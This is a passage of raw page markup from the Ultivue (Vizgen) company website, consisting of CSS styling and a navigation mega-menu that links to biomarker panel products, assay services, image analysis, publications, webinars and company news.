	.hide-on-desktop {display:block;}
	.hide-on-mobile {display:none !important;}

	#mega-menu-item-text-8 .textwidget { display:none !important;}
	.page-id-9782 .main .container,   .page-id-10472 .main .container {
		padding: 0 0 0 0 !important;
	}

	.mega-sub-menu {width:250px !important;}


	img.logo-img	
	{    max-height: 40px !important;
		width: auto !important;
		max-width: 150px !important;
	}
	#mega-menu-main-menu {max-height: 350px !important;}
	.widget_maxmegamenu_image_swap {display:none !important;}

	.fixed__links {
		right: 10px !important;
		bottom: 80px !important;
		display:none
	}

	.mw70 {
		max-width: 100% !important;
		padding:0 !important;
	}

	.eb-accordion-title strong {font-size:18px}


	.stripe {
		background: linear-gradient(180deg,  rgba(245,245,247,1) 0%, rgba(245,245,247,1) 100%);}

	.CTA-bg-gray { padding: 20px !important;}

	/*	.page-id-9782 .swiper-wrapper {left:10%; }	

	.page-id-9782  .swiper-slide {width: 270px !important; margin: 0 20px 0 20px}


	.page-id-9782 .slider__arrow--next {
	right: 5%;
}

	.page-id-9782 .slider__arrow--prev {
	left: 5%;
} 

	.eb-parallax-container .slide__headline {display:none !important;}

	.eb-slider-item img {margin-bottom:20px}

	.eb-parallax-slider {width: 200px !important;}

	li.slide {width: 200px !important;}*/

	.box.floating:after{top: 25% !important;
		height:25%;}
	.CTA-mobile {background-image:url(https://ultivue.com/wp-content/uploads/2024/01/Mobile-CTA.jpg) !important;}

	.page-id-9782 .slider__arrow {bottom: 60% !important;}

	.page-id-9782 .slider__arrow--next {
		right: -45px;
	}
	.page-id-9782 .slider__arrow--prev {
		left: -45px;}

	.slick-next, .slick-prev {display:none !important}

	.wpfront-message p {display:none}

	.wpfront-message:before {
		content: "NEWS: Vizgen and Ultivue Merge to Enable Deeper Insights..." !important;
		font-size: 12px
	}	

	.wpfront-div {float:left; width: 20% !important;}

	.wpfront-message {float:left; width: 70% !important; text-align:left !important; padding: 0px 10px !important}

	a.wpfront-button {padding: 3px 5px!important;}

	h1  {font-size: 30px !important;}

	h2 {font-size: 24px !important;}

	.footer, .footer p, .footer div, .footer .container, .footer-text {display:flex; flex-direction: column; align-items:center; padding:0, margin:0 !important; text-align:center; }

	.footer-links {flex-direction: column; align-items:center; padding:0, margin:0 !important; text-align:center; }

	.bottom-bar, .footer-text {font-size: 11px !important;}

	.bottom-bar {margin-top:40px}
	.footer .social {flex-direction: row;}
	.footer__menu, .footer-title  {margin: 0 !important;}

	.footer-title {padding:20px 0;}

	.footer__menu {padding-bottom:25px;}

	.mega-menu-columns-5-of-12  {display:none !important; }



}

@media (min-width: 1200px) {


	.page-id-9782 main   .container {
		max-width: 100%; padding: 50px 0 0 0;

	}





}
@media (max-width: 1200px) {

	body .process{
		margin: 60px 0;
	}
	li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {background-color: #fff !important;}

	li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background-color: #f00075 !important;}

	.page-id-9782 main   .container {
		max-width: 100%; padding: 50px 0 0 0;

	}
	#mega-menu-main-menu { margin-top: 15px !important;}
	.mega-menu-item img {max-width:90% !important; }
	a.mega-menu-link {padding:10px !important;}
	.mega-menu-columns-7-of-12 {width:100% !important; float:left !important; clear: none !important;}

	.mega-menu-columns-5-of-12  {display:none !important; }

	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {box-shadow: 0px 0px 15px 5px rgba(0, 0, 0, 0) !important; margin-bottom:20px; margin-top:0 !important;}

	.wpfront-message p {display:none !important;}

	.wpfront-message:before {
		content: "ANNOUNCEMENT: Vizgen and Ultivue Merge to Enable Deeper Insights...";
	}	


	#mega-menu-wrap-main-menu #mega-menu-main-menu li#mega-menu-item-10237 > a.mega-menu-link {
		background: none;
		color: inherit;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 0px;
	}

	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {font-weight: bold !important; margin-left: -20px; }	

	a.mega-menu-link {font-size:16px !important;}
	#mega-menu-main-menu {padding: 20px 50% !important; }
	#mega-menu-main-menu {
		backdrop-filter: blur(50px) !important; box-shadow: 0px 8px 26px rgba(0, 0, 0, 0.25) !important;}

}

@media screen and (max-device-width: 430px) and (-webkit-min-device-pixel-ratio: 2) and (hover: none) and (pointer: coarse) {
	@supports (-webkit-touch-callout: none) {
		#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {
			background: rgb(241 241 241);
		}
	}
}




		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
	 <header class="header">
		 <div class="menu-container">
			 <div class="logo-container" style="max-width:20%; float:left; height: 70px;display: flex;    align-items: center;">
			 <a class="logo" href="/">
                    <img class="logo-img" src="/wp-content/uploads/2025/01/Ultivue_by-Vizgen_white.svg" alt="Ultivue">
        </a> 
		 </div>		 
	  <div class="mega-menu-container" style="float:right;max-width:80%"><div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-icon-block mega-toggle-block-1' id='mega-toggle-block-1'><a class='mega-icon' href='#' target='_self'></a></div><div class='mega-toggle-block mega-spacer-block mega-toggle-block-2' id='mega-toggle-block-2'></div><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-3' id='mega-toggle-block-3'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1200" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-close-after-click mega-menu-megamenu mega-menu-item-10097 mobile-bold" id="mega-menu-item-10097"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-close-after-click mega-menu-item-10134" id="mega-menu-item-10134"><a class="mega-menu-link" href="#">VUE Biomarker Panels<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10134-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10134-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10137" style="--columns:6; --span:1" id="mega-menu-item-10137"><a class="mega-menu-link" href="/products/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/overview.png">Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10138" style="--columns:6; --span:1" id="mega-menu-item-10138"><a class="mega-menu-link" href="/insituplex-technology/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/insitu.png">InSituPlex® Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10139" style="--columns:6; --span:1" id="mega-menu-item-10139"><a class="mega-menu-link" href="/products/omnivue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/om.png">OmniVUE™ (Core Biomarkers)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10140" style="--columns:6; --span:1" id="mega-menu-item-10140"><a class="mega-menu-link" href="/adcpanels/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2025/07/ADC-Image-for-Navigation.png">ADC OmniVUE™ panels</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10141" style="--columns:6; --span:1" id="mega-menu-item-10141"><a class="mega-menu-link" href="/products/u-vue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/uvue.png">U-VUE® (Custom Biomarkers)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10142" style="--columns:6; --span:1" id="mega-menu-item-10142"><a class="mega-menu-link" href="/products/murine-u-vue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/mouse.png">Murine U-VUE (Core Biomarkers)</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10134-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m2.png' src='https://ultivue.com/wp-content/uploads/2024/10/m2.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10135 mobile-bold" id="mega-menu-item-10135"><a class="mega-menu-link" href="#">Services<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10135-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10135-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10216" style="--columns:6; --span:1" id="mega-menu-item-10216"><a class="mega-menu-link" href="/assay-development/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/services-overview.png">Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10143" style="--columns:6; --span:1" id="mega-menu-item-10143"><a class="mega-menu-link" href="/assay-development/12plex/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/services2.png">12-plex Assay Services</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10144" style="--columns:6; --span:1" id="mega-menu-item-10144"><a class="mega-menu-link" href="/assay-development/#milestones" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/mile.png">Milestones</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10145" style="--columns:6; --span:1" id="mega-menu-item-10145"><a class="mega-menu-link" href="/insituplex-technology/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/insitu.png">InSituPlex® Technology</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10135-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-3" id="mega-menu-item-maxmegamenu_image_swap-3"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m1.png' src='https://ultivue.com/wp-content/uploads/2024/10/m1.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10136" id="mega-menu-item-10136"><a class="mega-menu-link" href="#">Image Analysis<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10136-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10136-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10147" style="--columns:6; --span:1" id="mega-menu-item-10147"><a class="mega-menu-link" href="/starvue/" data-image-swap-url="https://ultivue.com/wp-content/uploads/2024/10/starvue-1.png">STARVUE™</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10136-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-4" id="mega-menu-item-maxmegamenu_image_swap-4"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/m4.png' src='https://ultivue.com/wp-content/uploads/2024/10/m4.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-tabbed mega-menu-megamenu mega-menu-item-10098 mobile-bold" id="mega-menu-item-10098"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10183" id="mega-menu-item-10183"><a class="mega-menu-link" href="#">Publications<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10183-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10183-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10306" style="--columns:6; --span:1" id="mega-menu-item-10306"><a class="mega-menu-link" href="/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10104" style="--columns:6; --span:1" id="mega-menu-item-10104"><a class="mega-menu-link" href="/blog/">Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10105" style="--columns:6; --span:1" id="mega-menu-item-10105"><a class="mega-menu-link" href="/resource-center/?content=case%20studies">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10106" style="--columns:6; --span:1" id="mega-menu-item-10106"><a class="mega-menu-link" href="/publications/">Research Articles</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10110" style="--columns:6; --span:1" id="mega-menu-item-10110"><a class="mega-menu-link" href="/resource-center/?content=white%20papers">White Papers</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10183-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-3" id="mega-menu-item-maxmegamenu_reusable_block-3">
<style>.gb-grid-wrapper-fa559a89{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fa559a89 > .gb-grid-column{box-sizing:border-box;}</style><div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<style>.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-grid-wrapper > .gb-grid-column-fee7bf4a{width:75%;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fee7bf4a{width:100%;}}</style><div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">
<style>div.gb-headline-6384c3eb{display:flex;align-items:center;column-gap:0.5em;font-size:14px;font-weight:bold;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom-width:1px;border-bottom-style:solid;}</style>
<div class="gb-headline gb-headline-6384c3eb gb-headline-text">Press Release</div>

</div></div>

<style>.gb-grid-wrapper > .gb-grid-column-c8715df6{width:25%;}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-c8715df6{width:100%;}}</style><div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6"></div></div>
</div>

<style>.gb-grid-wrapper-1c2ccae8{display:flex;flex-wrap:wrap;row-gap:40px;}.gb-grid-wrapper-1c2ccae8 > .gb-grid-column{box-sizing:border-box;}</style><div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-11053 post type-post status-publish format-standard hentry category-news tag-point-of-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/vizgens-certified-service-partner-program-extends-to-partners-for-spatial-proteomics/">Vizgen’s Certified Service Partner Program Extends to Partners for Spatial Proteomics</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2025-10-15T09:12:29-04:00">October 15, 2025</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10184" id="mega-menu-item-10184"><a class="mega-menu-link" href="#">Downloads<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10184-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10184-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10108" style="--columns:6; --span:1" id="mega-menu-item-10108"><a class="mega-menu-link" href="/resource-center/?content=poster">Posters</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10109" style="--columns:6; --span:1" id="mega-menu-item-10109"><a class="mega-menu-link" href="/resource-center/?content=ebook">Ebooks</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10184-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-2" id="mega-menu-item-maxmegamenu_reusable_block-2">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">LATEST POSTER</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6">
<style>.gb-image-00666dde{vertical-align:middle;}</style>
<figure class="gb-block-image gb-block-image-00666dde"><img decoding="async" width="38" height="38" class="gb-image gb-image-00666dde" src="https://ultivue.com/wp-content/uploads/2024/10/Ultivue_rescource-center-icons_poster.svg" alt="" title="Ultivue_rescource-center-icons_poster"/></figure>

</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-9248 rescource type-rescource status-publish hentry rescources_categories-assay-development rescources_categories-biomarkers rescources_categories-feature rescources_categories-image-analysis rescources_categories-multiplex-immunofluorescence rescources_categories-spatial-biology rescources_categories-whole-slide-imaging rescource_tags-insituplex rescource_tags-mif-he-fusion"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/resource/a-novel-method-to-minimize-hier-induced-alterations-on-he-staining-in-an-integrated-mif-he-workflow/">A novel method to minimize HIER-induced alterations on H&amp;E staining in an integrated mIF-H&amp;E workflow</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2024-04-22T14:13:11-04:00">April 22, 2024</time></p>


</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10185" id="mega-menu-item-10185"><a class="mega-menu-link" href="#">Videos<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10185-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10185-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10107" style="--columns:6; --span:1" id="mega-menu-item-10107"><a class="mega-menu-link" href="/resource-center/?content=webinar">Webinars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10307" style="--columns:6; --span:1" id="mega-menu-item-10307"><a class="mega-menu-link" href="/resource-center/?content=live%20webinar">Live Webinars</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10187" style="--columns:6; --span:1" id="mega-menu-item-10187"><a class="mega-menu-link" href="/resource-center/?content=conference%20talks">Conference Talks</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10188" style="--columns:6; --span:1" id="mega-menu-item-10188"><a class="mega-menu-link" href="/resource-center/?content=informational%20videos">Informational Videos</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10185-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_reusable_block mega-menu-item-maxmegamenu_reusable_block-4" id="mega-menu-item-maxmegamenu_reusable_block-4">
<div class="gb-grid-wrapper gb-grid-wrapper-fa559a89">
<div class="gb-grid-column gb-grid-column-fee7bf4a"><div class="gb-container gb-container-fee7bf4a">

<div class="gb-headline gb-headline-6384c3eb gb-headline-text">WATCH WEBINAR</div>

</div></div>

<div class="gb-grid-column gb-grid-column-c8715df6"><div class="gb-container gb-container-c8715df6">
<style>.gb-image-d0c1f6f4{vertical-align:middle;}</style>
<figure class="gb-block-image gb-block-image-d0c1f6f4"><img decoding="async" width="38" height="38" class="gb-image gb-image-d0c1f6f4" src="https://ultivue.com/wp-content/uploads/2024/11/Ultivue_rescource-center-icons_webinar.svg" alt="" title="Ultivue_rescource-center-icons_webinar"/></figure>

</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-1c2ccae8 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-097d19f3 gb-query-loop-item post-9433 rescource type-rescource status-publish hentry rescources_categories-image-analysis rescources_categories-video rescource_tags-insituplex rescource_tags-omnivue rescource_tags-spatial-image-analysis rescource_tags-u-vue"><div class="gb-container gb-container-097d19f3">
<p class="gb-headline gb-headline-f54dc73b gb-headline-text"><a href="https://ultivue.com/resource/comprehensive-biomarker-strategies-to-decipher-the-tumor-microenvironment-from-tissue-to-high-quality-spatial-insights/">Comprehensive Biomarker Strategies to Decipher the Tumor Microenvironment: from Tissue to High-Quality Spatial Insights</a></p>

<p class="gb-headline gb-headline-dcf2dd8b gb-headline-text"><time class="entry-date published" datetime="2024-05-24T16:30:44-04:00">May 24, 2024</time></p>
</div></div>
</div>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10111" id="mega-menu-item-10111"><a class="mega-menu-link" href="#">FAQs<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10111-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10111-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10186" style="--columns:6; --span:1" id="mega-menu-item-10186"><a class="mega-menu-link" href="/faqs/">Overview</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-10111-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-8" id="mega-menu-item-maxmegamenu_image_swap-8"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/11/FAQS.png' src='https://ultivue.com/wp-content/uploads/2024/11/FAQS.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-mobile-bold mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-10194 mobile-bold" id="mega-menu-item-10194"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10190" id="mega-menu-item-10190"><a class="mega-menu-link" href="#">Company Overview<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10190-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10190-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-10199" style="--columns:6; --span:1" id="mega-menu-item-10199"><a class="mega-menu-link" href="/about-us/">Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-column-standard mega-menu-columns-1-of-6 mega-menu-item-11050" style="--columns:6; --span:1" id="mega-menu-item-11050"><a class="mega-menu-link" href="https://ultivue.com/partners/">Partners</a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-12 mega-hide-on-mobile" style="--columns:12; --span:5" id="mega-menu-10190-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-10" id="mega-menu-item-maxmegamenu_image_swap-10"><img class='mega-placeholder' data-default-src='https://ultivue.com/wp-content/uploads/2024/10/brochure.png' src='https://ultivue.com/wp-content/uploads/2024/10/brochure.png' data-default-alt='' alt='' /></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-10192" id="mega-menu-item-10192"><a class="mega-menu-link" href="#">News and Events<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-10192-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-10192-0-0">
			<ul class="mega-sub-menu">
